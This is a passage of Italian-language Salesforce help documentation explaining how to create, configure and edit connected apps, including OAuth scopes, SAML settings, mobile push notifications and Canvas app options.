

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le applicazioni connesse possono essere create nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le applicazioni connesse possono essere installate in: **tutte** le versioni

Un'applicazione connessa è un'applicazione che si integra con Salesforce utilizzando le API. Le applicazioni connesse utilizzano i protocolli SAML e OAuth standard per l'autenticazione, forniscono il Single Sign-On e i token da utilizzare con le API di Salesforce. Oltre alle funzionalità OAuth standard, le applicazioni connesse consentono agli amministratori di impostare vari criteri di protezione e avere il controllo diretto sugli utenti che possono utilizzare le applicazioni corrispondenti.

Uno sviluppatore o un amministratore definisce un'applicazione connessa per Salesforce fornendo le seguenti informazioni.

- **•** Nome, descrizione, logo e informazioni di contatto
- **•** Un URL in cui Salesforce può individuare l'applicazione per l'autorizzazione o l'identificazione
- **•** Il protocollo di autorizzazione: OAuth, SAML o entrambi
- **•** Intervalli IP facoltativi in cui l'applicazione connessa può essere eseguita
- **•** Informazioni facoltative in merito ai criteri mobili che l'applicazione connessa può imporre

Per le applicazioni connesse che utilizzano fornitori di servizi OAuth, definire gli ambiti e l'URL di richiamata per l'applicazione connessa. In cambio, Salesforce fornisce una chiave consumatore OAuth e un Segreto consumatore per autorizzare l'applicazione connessa.

Per le applicazioni connesse che utilizzano fornitori di servizi SAML, definire l'ID entità, l'URL del servizio consumatori dell'asserzione (ACS), il Tipo di oggetto, il Formato ID nome e l'Emittente (tali valori devono essere disponibili presso il fornitore di servizi) per autorizzare l'applicazione connessa.

Esistono due modalità di distribuzione:

- **•** L'applicazione viene creata e utilizzata nella stessa organizzazione. Questo è il tipico caso dei reparti IT, ad esempio.
- **•** L'applicazione viene creata in una organizzazione e installata in altre organizzazioni. Questo è il modo in cui un'entità con più organizzazioni o un ISV utilizzano le applicazioni connesse.

Gli amministratori possono installare l'applicazione connessa nella propria organizzazione, abilitare l'autenticazione SAML e utilizzare profili, insiemi di autorizzazioni e restrizioni degli intervalli IP per controllare quali utenti possono accedere all'applicazione. Possono impostare l'esposizione dell'applicazione connessa come applicazione area di disegno per una più stretta integrazione con l'interfaccia utente di Salesforce. Gli amministratori possono anche disinstallare l'applicazione connessa e installare una versione più recente quando uno sviluppatore aggiorna l'applicazione remota e informa gli amministratori che è disponibile una nuova versione.

Nota: nelle organizzazioni che utilizzano la versione Group Edition, non è possibile gestire l'accesso dei singoli utenti utilizzando i profili. Tuttavia, è possibile impostare policy durante la modifica delle impostazioni di un'applicazione connessa OAuth in un'organizzazione Group Edition per controllare l'accesso all'applicazione connessa per tutti gli utenti.

Inoltre, i pacchetti di applicazioni connesse gestiti tramite Salesforce come quelli per le applicazioni scaricabili di Salesforce1 non possono essere disinstallati. Verranno automaticamente aggiornati al successivo aggiornamento della sessione utente.

Le applicazioni connesse possono essere aggiunte soltanto ai pacchetti gestiti. Le applicazioni connesse non sono supportate per i pacchetti non gestiti.

#### VEDERE ANCHE:

[Creazione di un'applicazione connessa](#page-5180-0)

[Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa](#page-5187-0)

[https://na1.salesforce.com/help/pdfs/en/salesforce\\_identity\\_implementation\\_guide.pdf](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)

## <span id="page-5180-0"></span>Creazione di un'applicazione connessa



Per creare un'applicazione connessa:

- **1.** Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**.
- **2.** Nella sezione Applicazioni connesse, fare clic su **Nuova**.

Le informazioni immesse per creare un'applicazione connessa sono così suddivise:

- **•** [Informazioni di base](#page-5181-0)
- **•** [API \(Abilita impostazioni OAuth\)](#page-5182-0)
- **•** [Impostazioni app Web](#page-5183-0)
- **•** [Handler personalizzato applicazione connessa](#page-5183-1)
- **•** [Impostazioni app mobile](#page-5183-2)
- **•** [Impostazioni app Area di disegno](#page-5185-0)

È possibile creare un'applicazione connessa senza specificare alcuna autorizzazione, area di disegno o impostazione mobile. Questo tipo di applicazione connessa si comporta come un "segnalibro" all'URL specificato che viene visualizzato nel Programma di avvio applicazione dell'utente e nel menu a discesa dell'applicazione. È sufficiente inserire informazioni di base e fornire un URL iniziale nelle Impostazioni app Web. Se la destinazione richiede l'autenticazione, il servizio che ospita l'URL di destinazione deve richiedere agli utenti di fornire le credenziali di accesso quando navigano verso di esso.

Al termine dell'immissione delle informazioni, fare clic su **Salva** per salvare la nuova applicazione. A questo punto è possibile pubblicare l'applicazione, apportarvi ulteriori modifiche o eliminarla. Se si utilizza OAuth, il salvataggio dell'applicazione fornisce due nuovi valori che l'applicazione utilizza per comunicare con Salesforce:

- Chiave consumatore: Valore utilizzato dal consumatore per identificarsi in Salesforce. Viene definito client id in OAuth 2.0.
- **•** Segreto consumatore: segreto utilizzato dal consumatore per stabilire la proprietà della chiave consumatore. Viene definito client\_secret in OAuth 2.0.

Importante: Durante l'aggiornamento dei campi per un'applicazione connessa, tenere presente che le modifiche ad alcuni campi si applicano immediatamente anche a tutte le versioni installate dell'applicazione connessa. Si tratta di campi indipendenti dalla versione che non tengono conto del ciclo di vita del pacchetto o dell'installazione. Gli utenti dell'applicazione connessa vedranno

elementi come il cambiamento della descrizione. I campi indicati di seguito hanno questo comportamento indipendente dalla versione.

- **•** Descrizione
- **•** URL info
- **•** URL immagine logo
- <span id="page-5181-0"></span>**•** URL di richiamata

#### Informazioni di base

In questa sezione, specificare le informazioni di base relative all'applicazione, quali il nome, il logo e le informazioni di contatto.

**1.** Immettere il nome dell'applicazione connessa. Questo nome viene visualizzato nell'elenco delle applicazioni connesse.

Nota: Il nome deve essere univoco per le applicazioni connesse nell'organizzazione. È possibile riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con il rilascio Spring '14 o con un rilascio successivo. Non è possibile riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con un rilascio precedente.

- **2.** Immettere il Nome API, utilizzato quando si fa riferimento all'applicazione da un programma. Per impostazione predefinita, viene utilizzata una versione del nome priva di spazi. Sono consentiti soltanto lettere, numeri e caratteri di sottolineatura; pertanto sarà necessario modificare il nome predefinito se il nome originale dell'applicazione contiene qualsiasi altro carattere.
- **3.** Fornire l'Email referente che Salesforce dovrà utilizzare per contattare il creatore dell'applicazione o il suo team di assistenza. Questo indirizzo non verrà comunicato agli amministratori che installano l'applicazione.
- **4.** Immettere il Telefono referente che potrà essere utilizzato da Salesforce in caso di necessità. Questo numero non verrà comunicato agli amministratori che installano l'applicazione.
- **5.** Immettere un URL immagine logo per visualizzare il proprio logo nell'elenco delle applicazioni connesse e nella pagina di consenso che l'utente vede durante l'autenticazione. L'URL deve utilizzare HTTPS. L'immagine del logo non può superare i 125 pixel in altezza o i 200 pixel in larghezza e deve essere in formato GIF, JPG o PNG con una dimensione massima del file di 100 KB. Il logo predefinito è una nuvola. Sono disponibili diversi modi per aggiungere un logo personalizzato.
	- **•** È possibile caricare l'immagine del logo facendo clic su **Carica immagine logo**. Selezionare dal file system locale un'immagine che soddisfa i requisiti di dimensione per il logo. Una volta completato correttamente il caricamento, nel campo URL immagine logo viene visualizzato l'URL al logo. In caso contrario, verificare che il logo soddisfi i requisiti di dimensione.
	- **•** È inoltre possibile selezionare un logo dagli esempi forniti facendo clic su **Scegliere uno dei nostri loghi di esempio**. I loghi disponibili includono quelli per le applicazioni Salesforce, le applicazioni di terze parti e gli enti preposti alla definizione degli standard. Fare clic sul logo desiderato, quindi copiare e incollare l'URL visualizzato nel campo URL immagine logo.
	- **•** È possibile utilizzare un logo ospitato pubblicamente sui server Salesforce caricando un'immagine che soddisfa i requisiti di dimensione del file (altezza 125 pixel o larghezza 200 pixel massimo, formato file GIF, JPG o PNG con dimensione massima del file di 100 KB) come documento utilizzando la scheda Documenti. Quindi visualizzare l'immagine per ottenere l'URL e immettere tale URL nel campo URL immagine logo.
- **6.** Immettere un URL icona per visualizzare un logo nella pagina di approvazione OAuth che l'utente visualizza quando utilizza per la prima volta l'applicazione. Il logo deve avere un'altezza e una larghezza di 16 pixel ed essere su sfondo bianco. I loghi di esempio sono disponibili anche per le icone.

È possibile selezionare un'icona dagli esempi forniti facendo clic su **Scegliere uno dei nostri loghi di esempio**. Fare clic sull'icona desiderata, quindi copiare e incollare l'URL visualizzato nel campo URL icona.

- **7.** Se esiste una pagina Web con ulteriori informazioni sull'applicazione, fornire un URL info.
- **8.** Immettere una Descrizione da visualizzare nell'elenco delle applicazioni connesse.

<span id="page-5182-0"></span>Prima di Winter '14, l'URL iniziale e l'URL iniziale applicazione mobile erano definiti in questa sezione. Questi campi ora sono disponibili in Impostazioni app Web e Impostazioni app mobile.

### API (Abilita impostazioni OAuth)

Questa sezione controlla in che modo l'applicazione comunica con Salesforce. Selezionare Abilita impostazioni OAuth per configurare le impostazioni di autenticazione.

- **1.** Immettere l'URL di richiamata (endpoint) con cui Salesforce effettua la richiamata all'applicazione durante OAuth, è il valore redirect uri di OAuth. A seconda del flusso OAuth utilizzato, in genere questo è l'URL al quale viene reindirizzato il browser di un utente dopo un'autenticazione completata correttamente. Poiché questo URL viene utilizzato per alcuni flussi OAuth per il passaggio di un token di accesso, l'URL deve utilizzare HTTP protetto (HTTPS) o uno schema URI personalizzato. Se si immettono più URL di richiamata, al momento dell'esecuzione Salesforce cerca la corrispondenza tra il valore dell'URL di richiamata specificato dall'applicazione e uno dei valori in URL di richiamata. Per essere convalidato, deve corrispondere a uno dei valori.
- **2.** Se si utilizza il flusso OAuth JWT, selezionare Usa firme digitali. Se l'applicazione utilizza un certificato, fare clic su **Scegli file** e selezionare il file del certificato.
- **3.** Aggiungere tutti gli ambiti OAuth supportati a Ambiti OAuth selezionati. Questi ambiti si riferiscono alle autorizzazioni concesse dall'utente che esegue l'applicazione connessa e sono seguiti dal rispettivo nome del token OAuth tra parentesi:

#### **Accedere e gestire i propri feed Chatter (chatter\_api)**

Consente di accedere solo alle risorse API REST Chatter.

#### **Accedere e gestire i propri dati (api)**

Consente di accedere all'account dell'utente connesso tramite API come API REST e API in blocco. Questo valore include anche chatter api, che consente l'accesso alle risorse API REST Chatter.

#### **Accedere alle informazioni di base (id, profilo, email, indirizzo, telefono)**

Consente l'accesso al servizio URL identità.

#### **Accedere alle autorizzazioni personalizzate (custom\_permissions)**

Consente di accedere alle autorizzazioni personalizzate di un'organizzazione associate all'applicazione connessa e mostra se per l'utente corrente sono abilitate le singole autorizzazioni.

#### **Consentire l'acceso al proprio identificatore univoco (openid)**

Consente di accedere all'identificativo univoco dell'utente che ha effettuato l'accesso per le app OpenID Connect.

#### **Accesso completo (completo)**

Consente di accedere a tutti i dati accessibili per l'utente connesso e comprende tutti gli altri ambiti. full non restituisce un token di aggiornamento. Per ottenere un token di aggiornamento è necessario richiedere esplicitamente l'ambito refresh\_token.

#### **Eseguire richieste per conto dell'utente in qualsiasi momento (refresh\_token, offline\_access)**

Consente di restituire un token di aggiornamento se si ha diritto a riceverne uno. Ciò consente all'app di interagire con i dati dell'utente mentre è offline. L'ambito refresh\_token è sinonimo di offline\_access.

#### **Fornire l'accesso alle applicazioni personalizzate (visualforce)**

Consente di accedere alle pagine Visualforce.

#### **Fornire l'accesso ai propri dati via Web (web)**

Consente di utilizzare access\_token sul Web. È incluso anche visualforce, che consente di accedere alle pagine Visualforce.

Se per l'organizzazione è stata selezionata l'opzione Nessuna approvazione utente richiesta per gli utenti di questa organizzazione nell'accesso remoto prima del rilascio Spring '12, gli utenti della stessa organizzazione in cui è stata creata l'applicazione hanno ancora l'approvazione automatica per l'applicazione. La casella di controllo Nessuna approvazione utente richiesta per gli utenti di questa organizzazione di sola lettura risulta selezionata a rispecchiare questa condizione. Per le applicazioni connesse, la procedura consigliata dopo la creazione di un'applicazione è che gli amministratori installino l'applicazione quindi impostino Utenti con autorizzazioni su Utenti con approvazione dell'amministratore. Se l'opzione di accesso remoto non era stata selezionata in origine, la casella di controllo non viene visualizzata.

#### <span id="page-5183-0"></span>Impostazioni app Web

Immettere un URL iniziale per l'applicazione, in modo da indirizzare gli utenti verso una posizione specifica dopo che hanno effettuato l'autenticazione. Se non si immette un valore per URL iniziale, l'utente viene indirizzato alla pagina iniziale predefinita dell'applicazione al termine dell'autenticazione. Se l'applicazione connessa che si sta creando è un'app area di disegno, non è necessario immettere un valore in questo campo. Il campo URL app Area di disegno contiene l'URL che viene chiamato per l'applicazione connessa.

Se l'applicazione connessa utilizzerà un provider di servizi SAML, selezionare Abilita SAML. Immettere i valori di ID entità, URL ACS, Tipo di oggetto, Formato ID nome e Emittente, disponibili presso il provider di servizi. Selezionare Verifica firme per le richieste se il provider di servizi ha messo a disposizione un certificato di protezione. Cercare il certificato nel sistema. Questa operazione è necessaria solo se si intende avviare l'accesso a Salesforce dal fornitore di servizi e se il fornitore di servizi firma le richieste SAML.

Importante: Se si carica un certificato, tutte le richieste SAML devono essere firmate. Se non viene caricato un certificato, vengono accettate tutte le richieste SAML.

<span id="page-5183-1"></span>Se lo si desidera, selezionare Crittografa risposta SAML per caricare un certificato e selezionare un metodo di crittografia per crittografare l'asserzione. I valori validi per l'algoritmo di crittografia sono AES–128 (chiave a 128 bit), AES–256 (chiave a 256 bit) e Triple DES (Triple Data Encryption Algorithm).

#### Handler personalizzato applicazione connessa

Personalizzare il comportamento di un'applicazione connessa con Apex. Creare una classe che estende la classe Apex ConnectedAppPlugin e associarla a un'applicazione connessa. La classe può supportare nuovi protocolli di autenticazione o rispondere agli attributi utente in un modo che può essere utile a un processo aziendale.

<span id="page-5183-2"></span>Il plugin viene eseguito per conto di un account utente. Nel campo Esegui come, selezionare l'utente per il plugin. Se l'utente non è autorizzato per l'applicazione connessa, autorizzarlo con il metodo authorize. Per ulteriori informazioni, vedere la classe ConnectedAppPlugin nel manuale [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

#### Impostazioni app mobile

- **1.** Immettere l'URL iniziale applicazione mobile per indirizzare gli utenti a un percorso specifico quando accedono all'applicazione da un dispositivo mobile. Se non viene immesso un URL iniziale applicazione mobile, gli utenti verranno indirizzati all'URL iniziale definito in Impostazioni app Web. Se l'applicazione connessa che si sta creando è un'applicazione area di disegno, non è necessario immettere un valore in questo campo. Il campo URL app Area di disegno contiene l'URL che viene chiamato per l'applicazione connessa.
- **2.** Selezionare Protezione PIN se la propria applicazione supporta la protezione PIN. In questo modo, l'amministratore ha la possibilità di impostare il timeout della sessione e la lunghezza del PIN per le applicazioni mobili dopo aver installato l'applicazione connessa. La protezione con PIN è supportata automaticamente dall'SDK di Salesforce Mobile ([https://developer.salesforce.com/page/Mobile\\_SDK](https://developer.salesforce.com/page/Mobile_SDK)). È anche possibile implementarla manualmente leggendo l'oggetto mobile\_policy dall'URL identità dell'utente.
- **3.** Specificare la Piattaforma app scegliendo iOS o Android dall'elenco a discesa.
- **4.** Specificare uno o più fattori di forma supportati per l'app mobile dall'elenco a discesa Limita a Tipo di dispositivo. I valori possibili sono Telefono, Tablet e Mini tablet. Se l'app è universale, cioè se supporta tutti i fattori di forma, non scegliere alcun valore.
- **5.** Immettere il numero Versione app dell'app mobile.
- **6.** Immettere la Versione minima SO richiesta per l'app.
- **7.** Selezionare App privata per confermare che l'app è destinata solo alla distribuzione interna (non pubblica). Ciò è necessario poiché Apple non consente la distribuzione delle app mobili pubbliche al di fuori del suo app store.
- **8.** Se l'app mobile è privata, specificare la posizione del File binario app mobile. Si tratta di un file IPA per iOS e di un file APK per Android.
- **9.** Solo per le app iOS:
	- **a.** Specificare la posizione dell'icona applicazione. Si tratta dell'icona visualizzata durante il download e l'installazione dell'app su un dispositivo iOS.
	- **b.** Specificare l'identificativo bundle iOS.



Nota: Per iOS 7 e versioni successive, è necessario specificare lo stesso identificativo bundle utilizzato per sviluppare l'app in XCode. In caso contrario, l'utente finale visualizzerà due icone dell'applicazione durante l'installazione dell'app.

- **10.** Se l'applicazione mobile connessa è un'applicazione pubblica e il suo file binario non è stato caricato in Salesforce, immettere l'URL file binario applicazione in questo punto.
	- Nota: Se si rimuove l'integrazione mobile da una nuova versione di un'applicazione connessa già esistente, tale integrazione non sarà più inclusa in alcuna versione dell'applicazione connessa. Si immagini, ad esempio, di pubblicare un pacchetto contenente la versione 1.0 dell'applicazione connessa con integrazione mobile. Rimuovere quindi l'integrazione mobile dall'applicazione, reinserirla nel pacchetto e pubblicarla come versione 1.1. Se a questo punto un cliente installa il pacchetto precedente con la versione 1.0, l'applicazione connessa della versione 1.0 non conterrà l'integrazione mobile.

L'applicazione connessa può ricevere le notifiche push se:

- **•** L'applicazione è basata su Salesforce Mobile SDK.
- **•** L'applicazione implementa il protocollo di notifiche push Mobile SDK per la piattaforma dell'utente.
- **•** L'utente è uno sviluppatore registrato presso il provider della piattaforma mobile (Apple o Google).
- **•** L'applicazione è registrata con il servizio di notifica push Apple (APNS) per le notifiche push iOS o con Google Cloud Messaging (GCM) per le notifiche push Android.
- **•** L'utente ha implementato gli handler Apex per le notifiche push.

Nota: Un'applicazione connessa abilitata alle notifiche push può supportare solo una piattaforma mobile. Se si forniscono le versioni Android e iOS dell'applicazione mobile e si necessita del supporto delle notifiche push su entrambe le versioni, creare un'applicazione connessa per ciascuna piattaforma.

Per informazioni su come soddisfare questi requisiti, vedere laGuida all'implementazione delle notifiche push di Salesforce Mobile.

Per configurare le notifiche push per APNS (iOS):

- **1.** Selezionare **Messaggi push abilitati**.
- **2.** Per Piattaforma push supportata, selezionare **Apple**.
- **3.** Selezionare l'ambiente Apple valido per il proprio certificato notifiche push APNS.
- **4.** Per Certificato, selezionare il file del certificato .p12 ricevuto dall'APNS al momento della registrazione dell'applicazione per le notifiche push (ad esempio, appkey.p12).

**5.** Immettere la password per il proprio file del certificato .p12.

Per configurare le notifiche push per GCM (Android):

- **1.** Selezionare **Messaggi push abilitati**.
- **2.** Per Piattaforma push supportata, selezionare **Android GCM**.
- **3.** Per Chiave per applicazioni server (chiave API), immettere la chiave ottenuta durante la registrazione dello sviluppatore con Google.

Per cambiare la piattaforma mobile configurata per le notifiche push:

- **1.** Deselezionare **Messaggi push abilitati**.
- **2.** Salvare l'applicazione connessa e fare clic su **Modifica**.
- **3.** Modificare la **Piattaforma app** e i valori associati nelle Impostazioni mobili in modo da rispecchiare la nuova piattaforma.
- **4.** Riconfigurare le notifiche push per la nuova piattaforma.

# Impostazioni app Area di disegno

Sono disponibili due tipi di app Area di disegno:

- **•** App Area di disegno che vengono installate dall'amministratore dell'organizzazione.
- **•** App Area di disegno personali che vengono installate dagli utenti finali in tutte le organizzazioni. Gli utenti accedono a un'app Area di disegno personale dalla scheda Chatter e vengono invitati a consentire all'app di connettersi ai loro dati Salesforce. Questa procedura include, se si desidera, la trasformazione di un'applicazione in un'app Area di disegno personale. Per ulteriori informazioni, vedere "App Area di disegno personali" nel manuale Force.com Canvas Developer's Guide.
- **1.** Se si prevede di esporre l'applicazione connessa come applicazione area di disegno, selezionare Area di disegno Force.com.
- **2.** Digitare l'URL app area di disegno all'applicazione di terze parti. L'utente viene indirizzato a questo URL quando fa clic sul link dell'applicazione area di disegno.
- **3.** Selezionare un Metodo di accesso. Questo specifica in che modo l'applicazione area di disegno avvia il flusso di autenticazione OAuth.
	- **•** Richiesta firmata (POST): viene utilizzata l'autenticazione OAuth, ma quando l'amministratore installa l'applicazione area di disegno, implicitamente consente l'accesso agli utenti. Pertanto, all'utente non verrà richiesto di consentire a terzi l'accesso alle proprie informazioni utente. Quando si utilizza questo metodo di accesso, l'autenticazione viene inviata direttamente all'URL dell'applicazione area di disegno.

Se l'applicazione area di disegno utilizza l'autenticazione tramite richiesta firmata, assicurarsi di non aggiungere Eseguire richieste per conto dell'utente in qualsiasi momento ad Ambiti Oauth selezionati.

- **•** Flusso Web OAuth (GET): viene utilizzata l'autenticazione OAuth e all'utente viene chiesto di consentire all'applicazione terza di accedere alle proprie informazioni. Quando si utilizza questo metodo di accesso, l'applicazione area di disegno deve avviare il flusso di autenticazione OAuth.
- **4.** Se si sta utilizzando il Single Sign-On (SSO) SAML per l'autenticazione dell'applicazione area di disegno, selezionare il campo Metodo di avvio SAML. Questo campo è abilitato se si seleziona Abilita SAML nella sezione Impostazioni app Web. Le opzioni per questo campo sono le seguenti:
	- **• Provider di identità avviato**—Salesforce effettua la richiesta iniziale per avviare il flusso SSO.
	- **• Provider di servizi avviato**—L'applicazione area di disegno avvia il flusso SSO dopo che l'app è stata richiamata.
- **5.** In Posizioni, selezionare la posizione in cui l'applicazione area di disegno deve apparire per gli utenti.
	- **• Feed Chatter**—L'applicazione area di disegno viene visualizzata nel feed. Se è selezionata questa opzione, è necessario creare un elemento feed CanvasPost e verificare che l'utente corrente abbia accesso all'applicazione area di disegno.
- **• Scheda Chatter**—L'applicazione area di disegno viene visualizzata nell'elenco di navigazione delle applicazioni nella scheda Chatter. Se questa opzione è selezionata, l'applicazione area di disegno viene visualizzata in quel punto automaticamente.
- **• Console**—L'applicazione area di disegno appare nel piè di pagina o nelle intestazioni laterali di una Salesforce Console. Se questa opzione è selezionata, è necessario scegliere la posizione in cui l'applicazione area di disegno deve apparire in una console aggiungendola come componente personalizzato della console.
- **• Layout e schede mobili**—L'applicazione area di disegno può essere visualizzata su un layout di pagina o su una scheda mobile. Se è selezionata questa opzione, è possibile scegliere dove visualizzare l'applicazione area di disegno aggiungendola al layout di pagina.
- **• Navigazione mobile**—L'applicazione area di disegno è accessibile dal menu di navigazione in Salesforce1.
	- Nota: le app Area di disegno non vengono visualizzate nel menu di navigazione di Salesforce1 sui dispositivi mobili Android. Per visualizzare le app Area di disegno nel menu di navigazione di Android, accedere all'app browser mobile Salesforce1.
- **• Open CTI**—L'applicazione area di disegno viene visualizzata nello strumento di controllo delle chiamate. Se questa opzione è selezionata, è necessario specificare l'applicazione area di disegno nel file di definizione del call center per visualizzarla.
- **• Publisher**—L'applicazione area di disegno viene visualizzata nel publisher. Se è selezionata questa opzione, è necessario creare anche un'azione rapida area di disegno personalizzata e aggiungerla al layout globale o al layout di un oggetto.
- **• Pagina Visualforce**—L'applicazione area di disegno può essere visualizzata in una pagina Visualforce. Se si aggiunge un componente <apex:canvasApp> per esporre l'applicazione area di disegno in una pagina Visualforce, assicurarsi di selezionare questa posizione per l'applicazione area di disegno; in caso contrario si riceverà un messaggio di errore.
- **6.** Selezionare Crea azioni automaticamente per creare un'azione globale per l'applicazione area di disegno. Per creare un'azione globale per l'applicazione area di disegno, è necessario selezionare Publisher in Posizione, in caso contrario non verranno create azioni globali. È inoltre possibile creare l'azione manualmente in un secondo tempo.
- **7.** Se si è implementata la propria classe Apex Canvas.CanvasLifecycleHandler Apex, indicare il nome della classe in Classe ciclo di vita. L'indicazione di una classe Apex CanvasLifecycleHandler Apex consente di personalizzare le informazioni di contesto e di aggiungere un comportamento personalizzato alla propria applicazione area di disegno.
- 8. Per rendere la propria applicazione installabile dagli utenti finali, selezionare la casella di controllo Abilita come app Area di disegno personale. La scheda Chatter è l'unica Posizione che supporta le app Area di disegno personali. Per informazioni dettagliate sulle app Area di disegno personali, vedere "App Area di disegno personali" nel manuale Force.com Canvas Developer's Guide.
	- Nota: se non viene visualizzata l'impostazione Abilita come app Area di disegno personale, significa che l'amministratore dell'organizzazione di destinazione dell'app non ha abilitato le app Area di disegno personali. Per informazioni dettagliate su questo requisito, vedere "Abilitazione delle app Area di disegno personali all'interno di un'organizzazione" nel manuale Force.com Canvas Developer's Guide.

#### VEDERE ANCHE:

[Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa](#page-5187-0) [Panoramica sulleapplicazioni connesse](#page-5178-0) [URL identità](#page-5246-0)

# <span id="page-5187-0"></span>Modifica, inclusione in un pacchetto o eliminazione di un'applicazione connessa



Dopo aver creato un'applicazione connessa, è possibile modificarla, eliminarla o includerla in un pacchetto.

Nota: Il nome deve essere univoco per le applicazioni connesse nell'organizzazione. È possibile riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con il rilascio Spring '14 o con un rilascio successivo. Non è possibile riutilizzare il nome di un'applicazione connessa eliminata se l'applicazione connessa è stata creata con un rilascio precedente.

# Modifica di un'applicazione connessa

È possibile aggiornare un'applicazione connessa in qualsiasi momento. Da Imposta, immettere *Applicazioni* nella casella Ricerca veloce, quindi selezionare **Applicazioni**. Selezionare il nome di un'applicazione connessa nell'elenco e fare clic su **Modifica**. Per salvare le modifiche, fare clic su **Salva**.

